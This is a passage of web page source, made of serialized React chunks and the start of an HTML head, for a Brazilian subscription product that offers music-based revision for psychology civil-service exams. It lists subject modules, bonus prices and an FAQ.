básica e especial-28\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Proteção básica e especial\"]}],[\"$\",\"span\",\"Transtornos do humor e de ansiedade-29\",{\"className\":\"pill \",\"children\":[\"\",\"Transtornos do humor e de ansiedade\"]}],[\"$\",\"span\",\"Psicopatologia psicanalítica-30\",{\"className\":\"pill \",\"children\":[\"\",\"Psicopatologia psicanalítica\"]}],[\"$\",\"span\",\"TCC-31\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"TCC\"]}],[\"$\",\"span\",\"Piaget-32\",{\"className\":\"pill \",\"children\":[\"\",\"Piaget\"]}],[\"$\",\"span\",\"Erikson-33\",{\"className\":\"pill \",\"children\":[\"\",\"Erikson\"]}],[\"$\",\"span\",\"Lei 13.431/2017 · escuta especializada-34\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Lei 13.431/2017 · escuta especializada\"]}],[\"$\",\"span\",\"Medidas socioeducativas-35\",{\"className\":\"pill \",\"children\":[\"\",\"Medidas socioeducativas\"]}],[\"$\",\"span\",\"Clima e cultura-36\",{\"className\":\"pill \",\"children\":[\"\",\"Clima e cultura\"]}],[\"$\",\"span\",\"Psicologia escolar crítica-37\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia escolar crítica\"]}],[\"$\",\"span\",\"Psicologia comunitária-38\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia comunitária\"]}],[\"$\",\"span\",\"Psicologia hospitalar-39\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia hospitalar\"]}],\"$L45\",\"$L46\"]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("33:[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-grid\",\"children\":[[\"$\",\"details\",\"Ética e Legislação Profissional\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"01\"}],[\"$\",\"strong\",null,{\"children\":\"Ética e Legislação Profissional\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"O tema que aparece em praticamente todo edital, e onde pequenos detalhes decidem a questão.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Código de Ética (Res. CFP 010/2005)\",{\"children\":\"Código de Ética (Res. CFP 010/2005)\"}],[\"$\",\"li\",\"Princípios fundamentais\",{\"children\":\"Princípios fundamentais\"}],[\"$\",\"li\",\"Lei 4.119/1962\",{\"children\":\"Lei 4.119/1962\"}],[\"$\",\"li\",\"Lei 5.766/1971 e Sistema Conselhos\",{\"children\":\"Lei 5.766/1971 e Sistema Conselhos\"}],[\"$\",\"li\",\"Sigilo e suas exceções\",{\"children\":\"Sigilo e suas exceções\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}],[\"$\",\"details\",\"Avaliação Psicológica e Documentos\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"02\"}],[\"$\",\"strong\",null,{\"children\":\"Avaliação Psicológica e Documentos\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Normas, instrumentos e documentos que a banca adora comparar.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Res. CFP 31/2022\",{\"children\":\"Res. CFP 31/2022\"}],[\"$\",\"li\",\"SATEPSI\",{\"children\":\"SATEPSI\"}],[\"$\",\"li\",\"Res. CFP 06/2019 · documentos escritos\",{\"children\":\"Res. CFP 06/2019 · documentos escritos\"}],[\"$\",\"li\",\"Psicodiagnóstico\",{\"children\":\"Psicodiagnóstico\"}],[\"$\",\"li\",\"Testes psicológicos\",{\"children\":\"Testes psicológicos\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}],[\"$\",\"details\",\"Saúde Mental e RAPS\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"03\"}],[\"$\",\"strong\",null,{\"children\":\"Saúde Mental e RAPS\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Reforma Psiquiátrica e a rede que mais contrata psicólogos no serviço público.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Lei 10.216/2001\",{\"children\":\"Lei 10.216/2001\"}],[\"$\",\"li\",\"RAPS (Portaria 3.088/2011)\",{\"children\":\"RAPS (Portaria 3.088/2011)\"}],[\"$\",\"li\",\"Tipos de CAPS\",{\"children\":\"Tipos de CAPS\"}],[\"$\",\"li\",\"Redução de danos\",{\"children\":\"Redução de danos\"}],[\"$\",\"li\",\"Matriciamento\",{\"children\":\"Matriciamento\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}],[\"$\",\"details\",\"Sistema Único de Saúde (SUS)\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"04\"}],[\"$\",\"strong\",null,{\"children\":\"Sistema Único de Saúde (SUS)\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],\"$L47\",\"$L48\",\"$L49\",\"$L4a\"]}]}]]}],\"$L4b\",\"$L4c\",\"$L4d\",\"$L4e\",\"$L4f\",\"$L50\",\"$L51\",\"$L52\"]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("34:[\"$\",\"s\",null,{\"children\":\"R$ 37\"}]\n35:[\"$\",\"li\",\"Banco de questões comentadas\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"02\",\" · \",\"Banco de questões comentadas\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 47\"}]]}]\n36:[\"$\",\"li\",\"Comunidade exclusiva de alunos\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"03\",\" · \",\"Comunidade exclusiva de alunos\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 27\"}]]}]\n37:[\"$\",\"li\",\"Letras comentadas\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"04\",\" · \",\"Letras comentadas\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 27\"}]]}]\n38:[\"$\",\"li\",\"Cronograma de 30 dias até a prova\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"05\",\" · \",\"Cronograma de 30 dias até a prova\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 27\"}]]}]\n39:[\"$\",\"div\",null,{\"className\":\"value-total\",\"children\":[[\"$\",\"span\",null,{\"children\":\"Somando tudo, você pagaria\"}],[\"$\",\"s\",null,{\"children\":\"R$ 262\"}]]}]\n3a:[\"$\",\"details\",\"Posso usar pelo celular e pelo computador?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"9. Posso usar pelo celular e pelo computador?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Sim. O acesso está disponível pelo celular e pelo computador. Você também pode ouvir as músicas com a tela bloqueada.\"}]]}]\n3b:[\"$\",\"details\",\"Preciso de internet para ouvir as músicas?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"10. Preciso de internet para ouvir as músicas?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não. Você pode ouvir as músicas sem estar conectado à internet.\"}]]}]\n3c:[\"$\",\"details\",\"Quando recebo o acesso?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"11. Quando recebo o acesso?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"O acesso é liberado após a confirmação da compra. As instruções serão enviadas para você. Se não encontrar a mensagem, confira a caixa de spam ou fale com o suporte.\"}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("3d:[\"$\",\"details\",\"Por quanto tempo tenho acesso? A cobrança se renova?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"12. Por quanto tempo tenho acesso? A cobrança se renova?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"O período de acesso e as condições de cobrança dependem do plano escolhido. Confira essas informações no checkout antes de finalizar a compra.\"}]]}]\n3e:[\"$\",\"details\",\"O conteúdo recebe atualizações?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"13. O conteúdo recebe atualizações?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"O catálogo pode receber novas músicas e conteúdos. Consulte as condições do plano escolhido para verificar quais atualizações estão incluídas no seu acesso.\"}]]}]\n3f:[\"$\",\"details\",\"E se eu comprar e não gostar?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"14. E se eu comprar e não gostar?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Você conta com garantia de 7 dias, conforme as condições apresentadas no checkout. Para solicitar ajuda ou verificar como pedir o reembolso, entre em contato com o suporte dentro desse prazo.\"}]]}]\n40:[\"$\",\"details\",\"Em quanto tempo vou perceber resultados?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"15. Em quanto tempo vou perceber resultados?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não existe um prazo igual para todos. O Memória Musical é uma ferramenta complementar, e os resultados dependem da sua rotina e da sua preparação. O acesso não garante aprovação.\"}]]}]\n41:[\"$\",\"details\",\"Como começo depois da compra?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"16. Como começo depois da compra?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Após receber as instruções de acesso, entre no aplicativo, escolha uma playlist ou um tema disponível e dê play. Você pode selecionar as músicas de acordo com o conteúdo que está estudando.\"}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("42:[\"$\",\"span\",\"Políticas públicas de saúde-39\",{\"className\":\"pill \",\"children\":[\"\",\"Políticas públicas de saúde\"]}]\n43:[\"$\",\"span\",\"Psicologia do trânsito-40\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do trânsito\"]}]\n44:[\"$\",\"span\",\"Envelhecimento e cuidado-41\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Envelhecimento e cuidado\"]}]\n45:[\"$\",\"span\",\"Políticas sobre drogas-40\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Políticas sobre drogas\"]}]\n46:[\"$\",\"span\",\"Violência e rede de proteção-41\",{\"className\":\"pill \",\"children\":[\"\",\"Violência e rede de proteção\"]}]\n47:[\"$\",\"p\",null,{\"children\":\"A base de qualquer concurso na área da saúde, em faixas para ouvir e repetir.\"}]\n48:[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}]\n49:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Leis 8.080 e 8.142/1990\",{\"children\":\"Leis 8.080 e 8.142/1990\"}],[\"$\",\"li\",\"Princípios e diretrizes\",{\"children\":\"Princípios e diretrizes\"}],[\"$\",\"li\",\"Atenção Primária\",{\"children\":\"Atenção Primária\"}],[\"$\",\"li\",\"Política Nacional de Humanização\",{\"children\":\"Política Nacional de Humanização\"}],[\"$\",\"li\",\"Clínica ampliada e PTS\",{\"children\":\"Clínica ampliada e PTS\"}]]}]\n4a:[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4b:[\"$\",\"details\",\"Assistência Social (SUAS)\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"05\"}],[\"$\",\"strong\",null,{\"children\":\"Assistência Social (SUAS)\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Para prefeituras e secretarias: proteção social e o papel do psicólogo.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"LOAS (Lei 8.742/1993)\",{\"children\":\"LOAS (Lei 8.742/1993)\"}],[\"$\",\"li\",\"CRAS e CREAS\",{\"children\":\"CRAS e CREAS\"}],[\"$\",\"li\",\"PAIF e PAEFI\",{\"children\":\"PAIF e PAEFI\"}],[\"$\",\"li\",\"Proteção básica e especial\",{\"children\":\"Proteção básica e especial\"}],[\"$\",\"li\",\"Trabalho social com famílias\",{\"children\":\"Trabalho social com famílias\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n4c:[\"$\",\"details\",\"Psicopatologia\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"06\"}],[\"$\",\"strong\",null,{\"children\":\"Psicopatologia\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Funções psíquicas, quadros clínicos e classificações para reconhecer rápido na prova.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Funções psíquicas\",{\"children\":\"Funções psíquicas\"}],[\"$\",\"li\",\"Transtornos do humor e de ansiedade\",{\"children\":\"Transtornos do humor e de ansiedade\"}],[\"$\",\"li\",\"Psicoses\",{\"children\":\"Psicoses\"}],[\"$\",\"li\",\"DSM e CID\",{\"children\":\"DSM e CID\"}],[\"$\",\"li\",\"Psicopatologia psicanalítica\",{\"children\":\"Psicopatologia psicanalítica\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4d:[\"$\",\"details\",\"Teorias e Abordagens\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"07\"}],[\"$\",\"strong\",null,{\"children\":\"Teorias e Abordagens\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Autores, conceitos e diferenças entre abordagens, onde mais aparecem alternativas parecidas.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Psicanálise\",{\"children\":\"Psicanálise\"}],[\"$\",\"li\",\"Análise do Comportamento\",{\"children\":\"Análise do Comportamento\"}],[\"$\",\"li\",\"TCC\",{\"children\":\"TCC\"}],[\"$\",\"li\",\"Humanismo e Gestalt\",{\"children\":\"Humanismo e Gestalt\"}],[\"$\",\"li\",\"Psicologia histórico-cultural\",{\"children\":\"Psicologia histórico-cultural\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4e:[\"$\",\"details\",\"Desenvolvimento Humano\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"08\"}],[\"$\",\"strong\",null,{\"children\":\"Desenvolvimento Humano\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Das fases do desenvolvimento aos autores clássicos.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Piaget\",{\"children\":\"Piaget\"}],[\"$\",\"li\",\"Vygotsky\",{\"children\":\"Vygotsky\"}],[\"$\",\"li\",\"Fases psicossexuais\",{\"children\":\"Fases psicossexuais\"}],[\"$\",\"li\",\"Erikson\",{\"children\":\"Erikson\"}],[\"$\",\"li\",\"Adolescência e envelhecimento\",{\"children\":\"Adolescência e envelhecimento\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n4f:[\"$\",\"details\",\"Psicologia Jurídica\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"09\"}],[\"$\",\"strong\",null,{\"children\":\"Psicologia Jurídica\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Para tribunais, ministérios públicos, defensorias e sistema prisional.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"ECA (Lei 8.069/1990)\",{\"children\":\"ECA (Lei 8.069/1990)\"}],[\"$\",\"li\",\"Lei 13.431/2017 · escuta especializada\",{\"children\":\"Lei 13.431/2017 · escuta especializada\"}],[\"$\",\"li\",\"Perícia psicológica\",{\"children\":\"Perícia psicológica\"}],[\"$\",\"li\",\"Alienação parental\",{\"children\":\"Alienação parental\"}],[\"$\",\"li\",\"Medidas socioeducativas\",{\"children\":\"Medidas socioeducativas\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("50:[\"$\",\"details\",\"Psicologia Organizacional e do Trabalho\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"10\"}],[\"$\",\"strong\",null,{\"children\":\"Psicologia Organizacional e do Trabalho\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Para editais com foco em gestão de pessoas e saúde do trabalhador.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Recrutamento e seleção\",{\"children\":\"Recrutamento e seleção\"}],[\"$\",\"li\",\"Treinamento e desenvolvimento\",{\"children\":\"Treinamento e desenvolvimento\"}],[\"$\",\"li\",\"Clima e cultura\",{\"children\":\"Clima e cultura\"}],[\"$\",\"li\",\"Saúde do trabalhador\",{\"children\":\"Saúde do trabalhador\"}],[\"$\",\"li\",\"Avaliação de desempenho\",{\"children\":\"Avaliação de desempenho\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n51:[\"$\",\"details\",\"Psicologia Escolar e Social\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"11\"}],[\"$\",\"strong\",null,{\"children\":\"Psicologia Escolar e Social\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Educação, grupos e processos sociais.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Psicologia escolar crítica\",{\"children\":\"Psicologia escolar crítica\"}],[\"$\",\"li\",\"Dificuldades de aprendizagem\",{\"children\":\"Dificuldades de aprendizagem\"}],[\"$\",\"li\",\"Processos grupais\",{\"children\":\"Processos grupais\"}],[\"$\",\"li\",\"Psicologia comunitária\",{\"children\":\"Psicologia comunitária\"}],[\"$\",\"li\",\"Inclusão\",{\"children\":\"Inclusão\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("52:[\"$\",\"details\",\"Conhecimentos Complementares\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"12\"}],[\"$\",\"strong\",null,{\"children\":\"Conhecimentos Complementares\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist em constante atualização\"}],[\"$\",\"p\",null,{\"children\":\"Além dos temas principais, você terá acesso a novas playlists adicionadas conforme os editais forem sendo publicados.\"}],[\"$\",\"h4\",null,{\"children\":\"Você recebe atualizações com assuntos como:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Políticas públicas de saúde\",{\"children\":\"Políticas públicas de saúde\"}],[\"$\",\"li\",\"Saúde do trabalhador\",{\"children\":\"Saúde do trabalhador\"}],[\"$\",\"li\",\"Psicologia hospitalar\",{\"children\":\"Psicologia hospitalar\"}],[\"$\",\"li\",\"Psicologia do esporte\",{\"children\":\"Psicologia do esporte\"}],[\"$\",\"li\",\"Psicologia do trânsito\",{\"children\":\"Psicologia do trânsito\"}],[\"$\",\"li\",\"Políticas sobre drogas\",{\"children\":\"Políticas sobre drogas\"}],[\"$\",\"li\",\"Saúde da criança e do adolescente\",{\"children\":\"Saúde da criança e do adolescente\"}],[\"$\",\"li\",\"Envelhecimento e cuidado\",{\"children\":\"Envelhecimento e cuidado\"}],[\"$\",\"li\",\"Violência e rede de proteção\",{\"children\":\"Violência e rede de proteção\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_DONE__=true</script>+<!DOCTYPE html><html lang="pt-BR"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;family=Sora:wght@500;600;700;800&amp;display=swap" as="style"/><link rel="modulepreload" href="/psicologia/assets/layout-segment-context-BLlyNENc.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/rolldown-runtime-S-ySWqyJ.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/index-B2GrEJiv.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/framework-DjPHiq1u.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/reveal-BHhC1t2a.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/vturb-player-DBKlIaqm.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/app-demo-Bf80LOgN.js" crossorigin=""/><title>Memória Musical | Revisão para Concursos de Psicologia</title><meta name="description" content="Reforce os assuntos mais cobrados nos concursos de Psicologia com músicas que acompanham sua rotina."/><meta property="og:title" content="Memória Musical | Concursos de Psicologia"/><meta property="og:description" content="Faça a matéria voltar à memória."/><meta property="og:type" content="website"/><meta property="og:locale" content="pt_BR"/><meta property="og:image" content="https://tacio10.github.io/psicologia/og.png"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Memória Musical | Concursos de Psicologia"/><meta name="twitter:description" content="Faça a matéria voltar à memória."/><meta name="twitter:image" content="https://tacio10.github.io/psicologia/og.png"/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""/><link rel="preconnect" href="https://scripts.converteai.net" crossorigin=""/><link rel="preconnect" href="https://images.converteai.net" crossorigin=""/><meta name="theme-color" content="#04140d"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;family=Sora:wght@500;600;700;800&amp;display=swap"/><style>/*! tailwindcss v4.2.1 | MIT License | https://tailwindcss.com */
